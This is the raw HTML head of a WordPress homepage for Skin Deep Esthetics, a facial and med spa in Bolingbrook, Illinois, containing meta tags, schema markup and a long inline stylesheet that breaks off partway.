

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skindeepil.com/
body_size: 37729
content:
<!DOCTYPE html><html lang="en-US" class="wpex-color-scheme-default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><style>#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="generator" content="Total WordPress Theme v5.19"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Facial and Med Spa | Bolingbrook, IL | Skin Deep Esthetics</title><meta name="description" content="Skin and Facial Spa. Treat signs of aging, adult and teen acne, and other skin concerns. Our personalized care offers long-term solutions." /><link rel="canonical" href="https://www.skindeepil.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Facial and Med Spa | Bolingbrook, IL | Skin Deep Esthetics" /><meta property="og:description" content="Skin and Facial Spa. Treat signs of aging, adult and teen acne, and other skin concerns. Our personalized care offers long-term solutions." /><meta property="og:url" content="https://www.skindeepil.com/" /><meta property="og:site_name" content="Skin Deep Esthetics LLC" /><meta property="article:modified_time" content="2026-01-13T16:43:27+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.skindeepil.com/","url":"https://www.skindeepil.com/","name":"Facial and Med Spa | Bolingbrook, IL | Skin Deep Esthetics","isPartOf":{"@id":"https://www.skindeepil.com/#website"},"about":{"@id":"https://www.skindeepil.com/#organization"},"datePublished":"2021-10-20T21:17:24+00:00","dateModified":"2026-01-13T16:43:27+00:00","description":"Skin and Facial Spa. Treat signs of aging, adult and teen acne, and other skin concerns. Our personalized care offers long-term solutions.","breadcrumb":{"@id":"https://www.skindeepil.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.skindeepil.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.skindeepil.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.skindeepil.com/#website","url":"https://www.skindeepil.com/","name":"Skin Deep Esthetics LLC","description":"","publisher":{"@id":"https://www.skindeepil.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.skindeepil.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.skindeepil.com/#organization","name":"Skin Deep Esthetics LLC","url":"https://www.skindeepil.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.skindeepil.com/#/schema/logo/image/","url":"https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large.png","contentUrl":"https://www.skindeepil.com/wp-content/uploads/2024/05/skin-deep-esthetics-logo_RGB_large.png","width":2048,"height":1726,"caption":"Skin Deep Esthetics LLC"},"image":{"@id":"https://www.skindeepil.com/#/schema/logo/image/"}}]}</script> <meta name="google-site-verification" content="DIOpW65YB-gB38eu6QOWxeMkEQ575OGLWrDBIo_OeOc" /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Skin Deep Esthetics LLC &raquo; Feed" href="https://www.skindeepil.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skindeepil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindeepil.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skindeepil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skindeepil.com%2F&#038;format=xml" /><link rel="preload" href="https://www.skindeepil.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-8{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-8{width:66.66666667%}.vc_col-sm-2{width:16.66666667%}}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex:after,.vc_row.vc_row-flex:before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}html,body,div,span,h2,h4,p,img,i,ul,li,article,figure,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,figure,header,nav{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}:root{--wpex-white:#fff;--wpex-black:#000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#fa3;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#dc3232;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-.05em;--wpex-tracking-tight:-.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:.025em;--wpex-tracking-wider:.05em;--wpex-tracking-widest:.1em;--wpex-radius-blob-1:30% 70% 70% 30%/53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66%/63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44%/49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63%/43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52%/57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,.5);--wpex-row-gap:20px;--wpex-font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wpex-font-serif:Georgia,Cambria,"Times New Roman",Times,serif;--wpex-font-mono:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-btn-font-size:1em;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-font-weight:400;--wpex-btn-padding:.538em 1.077em;--wpex-btn-line-height:var(--wpex-body-line-height,1.65);--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-boxed-layout-gutter:30px;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:6px 10px;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpadminbar-height:32px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}.skip-to-content{left:8px;top:-46px}html{overflow-x:hidden;overflow-y:scroll}body{font-family:var(--wpex-body-font-family,var(--wpex-font-sans));font-size:var(--wpex-body-font-size,13px);line-height:var(--wpex-body-line-height,var(--wpex-leading-relaxed));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden}@supports (overflow:clip){html,body{overflow-x:clip}}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-clear{clear:both}p{margin:0 0 var(--wpex-el-margin-bottom)}i{font-style:italic}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration-line:var(--wpex-link-decoration-line);text-decoration-color:var(--wpex-link-decoration-color);text-decoration-style:var(--wpex-link-decoration-style);text-decoration-thickness:var(--wpex-link-decoration-thickness);text-underline-offset:var(--wpex-link-underline-offset)}h2,h4{margin:30px 0 var(--wpex-el-margin-bottom)}h2,h4,.wpex-heading{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform)}h2{font-size:var(--wpex-text-2xl)}h4{font-size:var(--wpex-text-lg)}ul{margin-left:var(--wpex-list-margin-side,32px);margin-bottom:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom));list-style-position:var(--wpex-list-style-position,"outside")}li ul{--wpex-list-margin-bottom:0;--wpex-list-margin-side:var(--wpex-child-list-margin-side,32px)}button{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}.theme-button{display:inline-block;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;text-align:center;max-width:100%;padding:var(--wpex-btn-padding);background-color:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight)}.theme-txt-link{--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}body .textcenter{text-align:center}.aligncenter{display:block;margin:0 auto}:is(#site-header-inner,.footer-builder-content)>:last-child{--wpex-block-margin-bottom:0px}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc((var(--wpex-hamburger-icon-bar-height,3px)*3) + (var(--wpex-hamburger-icon-gutter,4px)*2));width:calc(var(--wpex-hamburger-icon-width,22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span:before,.wpex-hamburger-icon>span:after{background:currentColor;content:'';display:block;left:0;position:absolute;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;transform-style:preserve-3d}.wpex-hamburger-icon>span{top:50%;margin-top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px)/2))}.wpex-hamburger-icon>span:before{top:calc(-1*(var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}.wpex-hamburger-icon>span:after{top:calc((var(--wpex-hamburger-icon-bar-height,3px) + var(--wpex-hamburger-icon-gutter,4px)))}.wpex-slider-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden}.wpex-slider:not(.wpex-slider-loaded) :is(.wpex-slider-slide,.wpex-slider-thumbnails){display:none}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.top-bar-item{--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:none}#site-logo .logo-img{vertical-align:middle;height:auto;max-width:100%}.wpex-dropdown-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu>.menu-item{float:left}.wpex-dropdown-menu .menu-item{position:relative;white-space:nowrap}.wpex-dropdown-menu .sub-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu .sub-menu:not(.megamenu__inner-ul){position:absolute;top:100%;left:0;visibility:hidden;opacity:0;z-index:-10}.main-navigation a{text-decoration:none}.main-navigation-ul .sub-menu{min-width:var(--wpex-dropmenu-width,140px)}.main-navigation-ul>.menu-item:not(:last-child){margin-right:var(--wpex-main-nav-gutter)}.main-navigation-ul>.menu-item>a{display:block;color:var(--wpex-main-nav-link-color,var(--wpex-text-2));background:var(--wpex-main-nav-link-bg);padding:var(--wpex-main-nav-link-padding-y,0px) var(--wpex-main-nav-link-padding-x,0px);line-height:normal}.main-navigation-ul>.menu-item>a>.link-inner{display:inline-block;line-height:normal;background:var(--wpex-main-nav-link-inner-bg);border-radius:var(--wpex-main-nav-link-inner-border-radius,3px);padding:var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x)}.main-navigation .nav-arrow.top-level{margin-left:4px}.main-navigation-ul .sub-menu{padding:var(--wpex-dropmenu-padding,0px);background:var(--wpex-dropmenu-bg,var(--wpex-surface-1));box-shadow:var(--wpex-dropmenu-box-shadow);border:var(--wpex-dropmenu-border-width,1px) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu .menu-item{padding:0}.main-navigation-ul .sub-menu .menu-item a{display:block;float:none;padding:var(--wpex-dropmenu-link-padding-y,8px) var(--wpex-dropmenu-link-padding-x,12px);height:auto;margin:0;border:0;line-height:1.4em;font-size:.923em;color:var(--wpex-dropmenu-link-color,var(--wpex-text-2));border-bottom:var(--wpex-dropmenu-link-border-width,var(--wpex-dropmenu-border-width,1px)) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu .menu-item:last-child>a{border-bottom:0}.main-navigation-ul>.menu-item.menu-button>a>.link-inner,.main-navigation .menu-button>a>.link-inner{color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight);background:var(--wpex-btn-bg,var(--wpex-accent));border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);padding:var(--wpex-menu-btn-padding,var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x))}.menu-button{--wpex-btn-font-size:1em}.navbar-fixed-height{height:var(--wpex-main-nav-height,50px)}.navbar-fixed-line-height .main-navigation-ul>.menu-item>a{height:var(--wpex-main-nav-height,50px);line-height:var(--wpex-main-nav-line-height,var(--wpex-main-nav-height,50px))}#site-header.shrink-sticky-header{width:100%}.shrink-sticky-header.on-shrink-adjust-height:not(.fixed-scroll--mobile-only) #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.anim-shrink-header #site-logo .logo-img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0);width:auto}.header-one #site-logo{float:left;height:100%}.navbar-style-one{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:4px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:11px;position:absolute;top:50%;background:var(--wpex-main-nav-bg,transparent);margin-top:calc(-1*(var(--wpex-main-nav-height,50px)/2));right:calc(-1*(var(--wpex-main-nav-link-padding-x) + var(--wpex-main-nav-link-inner-padding-x)))}body:not(.navbar-has-inner-span-bg) .navbar-style-one .main-navigation-ul>li:last-child.menu-button{margin-right:var(--wpex-main-nav-link-inner-padding-x)}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,.24)}.wpex-dropdown-top-border .main-navigation-ul .menu-item .sub-menu{border-left:0;border-right:0;border-bottom:0;border-top-style:solid;border-top-width:var(--wpex-dropmenu-colored-top-border-width,3px);border-top-color:var(--wpex-dropmenu-colored-top-border-color,var(--wpex-accent))}.wpex-dropdown-style-minimal-sq{--wpex-dropmenu-border-width:0;--wpex-dropmenu-border-color:transparent}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (min-width:768px){.visible-phone{display:none!important}}.wpex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-items-center{align-items:center}.wpex-bg-black{background-color:var(--wpex-black)}.wpex-hidden{display:none}.wpex-block{display:block}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-table{display:table}.wpex-table-cell{display:table-cell}.wpex-text-base{font-size:1em}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-font-medium{font-weight:500}.wpex-h-100{height:100%}.wpex-justify-between{justify-content:space-between}.wpex-mb-5{margin-bottom:5px}.wpex-mr-10{margin-right:10px}.wpex-mt-10{margin-top:10px}.wpex-mb-10{margin-bottom:10px}.wpex-ml-20{margin-left:20px}.wpex-opacity-0{opacity:0}.wpex-opacity-60{opacity:.6}.wpex-overflow-clip{overflow:hidden}@supports (overflow:clip){.wpex-overflow-clip{overflow:clip}}.wpex-py-15{padding-top:15px;padding-bottom:15px}.wpex-py-30{padding-top:30px;padding-bottom:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{top:0;right:0;bottom:0;left:0}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-text-center{text-align:center}.wpex-inherit-color{color:inherit}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline,.wpex-no-underline:is(:any-link,:hover,:focus,:active){text-decoration-line:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-w-100{width:100%}.wpex-z-99{z-index:99}.wpex-z-9999{z-index:9999}@media (min-width:640px){.wpex-sm-inline-block{display:inline-block}.wpex-sm-flex{display:flex}.wpex-sm-text-initial{text-align:initial}.wpex-sm-mt-0{margin-top:0}}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.vc_row{position:relative}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0px)}body .wpex-vc-bg-fixed{background-attachment:fixed!important;background-repeat:no-repeat!important;background-size:cover}body .wpex-vc-bg-center{background-position:center!important}@media only screen and (max-width:1080px){body .wpex-vc-bg-fixed{background-attachment:scroll!important}}:root{--wpex-vc-gutter:30px}.wpex-vc-column-spacing-50{--wpex-vc-gutter:50px}.wpex-vc-has-custom-column-spacing{margin-left:calc(-1*(var(--wpex-vc-gutter)/2));margin-right:calc(-1*(var(--wpex-vc-gutter)/2));--wpex-vc-column-inner-margin-bottom:var(--wpex-vc-gutter)}.wpex-vc-has-custom-column-spacing .vc_column-inner{padding-left:calc(var(--wpex-vc-gutter)/2);padding-right:calc(var(--wpex-vc-gutter)/2)}.no-bottom-margins .vc_column-inner{--wpex-vc-column-inner-margin-bottom:0px;margin-bottom:0}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-full-width-row{--vp-width:calc(100vw - var(--scrollbar-width,0px));--vp-width-half:calc(var(--vp-width)/2);--wpex-vc-full-width-offset-half:calc(var(--wpex-vc-full-width-offset,0px)/2);position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset,0px));left:calc(50% - var(--vp-width-half) + var(--wpex-vc-full-width-offset-half));margin-left:0!important;margin-right:0!important}.wpex-vc-full-width-row--centered{--wpex-vc-full-width-padding-x:calc(var(--vp-width-half) - 50% - var(--wpex-vc-full-width-offset-half) - (var(--wpex-vc-gutter,0px)/2) - (var(--wpex-vc-column-gap,0px)/2));padding-left:var(--wpex-vc-full-width-padding-x);padding-right:var(--wpex-vc-full-width-padding-x)}.wpb_text_column.has-custom-color{--wpex-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;letter-spacing:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-calendar:before{content:"\f073"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-phone:before{content:"\f095"}.ticon-facebook:before{content:"\f09a"}.ticon-angle-down:before{content:"\f107"}.ticon-youtube:before{content:"\f167"}.ticon-instagram:before{content:"\f16d"}.ticon-calendar-plus-o:before{content:"\f271"}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-spacing{height:var(--vcex-spacing-height,30px)}.vcex-testimonials-fullslider-author{margin:20px 0 5px;font-size:var(--wpex-text-md)}.vcex-testimonials-fullslider-inner .entry{font-weight:300;font-size:var(--wpex-text-2xl)}.vcex-testimonials-fullslider-inner .entry p:last-child{margin:0}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar :before,#pojo-a11y-toolbar :after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay{background:0 